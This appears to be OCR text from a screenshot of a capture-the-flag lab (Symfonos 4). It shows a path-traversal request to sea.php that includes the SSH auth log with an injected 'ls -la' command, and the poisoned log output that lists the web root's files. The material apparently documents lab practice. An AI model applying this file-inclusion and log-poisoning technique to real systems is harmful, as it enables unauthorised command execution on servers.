 Mozilla Firefox
10.10.10.10/
10.10.10.10/sea.php
10.10.10.10/sea.php?file=../../../../../var/log/auth&exp=ls -la
120%
0
Select a God
symfonos4 systemd-logind[366]: New seat seat0. symfonos4 systemd-logind[366]: Watching system buttons on /dev/input/event3
(Power Button) symfonos4 systemd-logind[366]: Watching system buttons on /dev/input/event4 (Sleep Button) symfonos4 systemd-
logind[366]: Watching system buttons on /dev/input/event0 (AT Translated Set 2 keyboard) symfonos4 sshd[420]: Server listening on 0.0.0.0 port 22.
symfonos4 sshd[420]: Server listening on :: port 22. symfonos4 CRON[586]: pam_unix(cron:session): session opened for user root by (uid=0)
symfonos4 CRON[586]: pam_unix(cron:session): session closed for user root symfonos4 sshd[712]: Invalid user total 152 drwxr-xr-x 5
root root 4096 Aug 19 2019 . drwxr-xr-x 3 root root 4096 Aug 17 2019 .. -rw-r--r-- 1 root root 2513 Aug 18 2019 atlantis.php drwxr-xr-x 2 root root 4096 Aug 17 2019
css drwxr-xr-x 2 root root 4096 Aug 18 2019 gods -rw-r--r-- 1 root root 118494 Aug 17 2019 image.jpg -rw-r--r-- 1 root root 201 Aug 17 2019 index.html drwxr-xr-x 2
root root 4096 Aug 18 2019 js -rw-r--r-- 1 root root 39 Aug 17 2019 robots.txt -rw-r--r-- 1 root root 739 Aug 18 2019 sea.php from 10.10.10.2 port 57236
symfonos4 sshd[712]: pam_unix(sshd:auth): check pass; user unknown symfonos4 sshd[712]: pam_unix(sshd:auth): authentication failure;
logname= uid=0 euid=0 tty=ssh ruser= rhost=10.10.10.2 symfonos4 sshd[712]: Failed password for invalid user total 152 drwxr-xr-x 5 root root 4096
Aug 19 2019 . drwxr-xr-x 3 root root 4096 Aug 17 2019 .. -rw-r--r-- 1 root root 2513 Aug 18 2019 atlantis.php drwxr-xr-x 2 root root 4096 Aug 17 2019 css drwxr-xr-x 2
root root 4096 Aug 18 2019 gods -rw-r--r-- 1 root root 118494 Aug 17 2019 image.jpg -rw-r--r-- 1 root root 201 Aug 17 2019 index.html drwxr-xr-x 2 root root 4096 Aug
18 2019 js -rw-r--r-- 1 root root 39 Aug 17 2019 robots.txt -rw-r--r-- 1 root root 739 Aug 18 2019 sea.php from 10.10.10.2 port 57236 ssh2 symfonos4
sshd[712]: pam_unix(sshd:auth): check pass; user unknown symfonos4 sshd[712]: Failed password for invalid user total 152 drwxr-xr-x 5 root root 4096
Aug 19 2019 . drwxr-xr-x 3 root root 4096 Aug 17 2019 .. -rw-r--r-- 1 root root 2513 Aug 18 2019 atlantis.php drwxr-xr-x 2 root root 4096 Aug 17 2019 css drwxr-xr-x 2
root root 4096 Aug 18 2019 gods -rw-r--r-- 1 root root 118494 Aug 17 2019 image.jpg -rw-r--r-- 1 root root 201 Aug 17 2019 index.html drwxr-xr-x 2 root root 4096 Aug
18 2019 js -rw-r--r-- 1 root root 39 Aug 17 2019 robots.txt -rw-r--r-- 1 root root 739 Aug 18 2019 sea.php from 10.10.10.2 port 57236 ssh2 symfonos4
sshd[712]: Connection closed by invalid user total 152 drwxr-xr-x 5 root root 4096 Aug 19 2019 . drwxr-xr-x 3 root root 4096 Aug 17 2019 .. -rw-r--r-- 1 root root 2513
Aug 18 2019 atlantis.php drwxr-xr-x 2 root root 4096 Aug 17 2019 css drwxr-xr-x 2 root root 4096 Aug 18 2019 gods -rw-r--r-- 1 root root 118494 Aug 17 2019
image.jpg -rw-r--r-- 1 root root 201 Aug 17 2019 index.html drwxr-xr-x 2 root root 4096 Aug 18 2019 js -rw-r--r-- 1 root root 39 Aug 17 2019 robots.txt -rw-r--r-- 1 root
root 739 Aug 18 2019 sea.php 10.10.10.2 port 57236 [preauth] symfonos4 sshd[712]: PAM 1 more authentication failure; logname= uid=0 euid=0
tty=ssh ruser= rhost=10.10.10.2 symfonos4 CRON[738]: pam_unix(cron:session): session opened for user root by (uid=0) symfonos4
CRON[738]: pam_unix(cron:session): session closed for user root